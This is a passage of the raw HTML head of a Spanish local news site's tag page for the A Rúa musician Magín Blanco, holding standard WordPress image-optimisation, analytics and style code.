

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/magin-blanco/
body_size: 29139
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Magín Blanco | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Magín Blanco archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/magin-blanco/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/magin-blanco/","url":"https://www.valdeorrasdecerca.com/tag/magin-blanco/","name":"Magín Blanco | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/magin-blanco/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/magin-blanco/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Magin-Blanco_2026_01_10.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/magin-blanco/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/magin-blanco/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Magin-Blanco_2026_01_10.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Magin-Blanco_2026_01_10.jpg","width":900,"height":548,"caption":"Magín Blanco músico de A Rúa"},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/magin-blanco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Magín Blanco"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/magin-blanco/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/magin-blanco/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/magin-blanco/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta Magín Blanco del feed" href="https://www.valdeorrasdecerca.com/tag/magin-blanco/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/magin-blanco\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 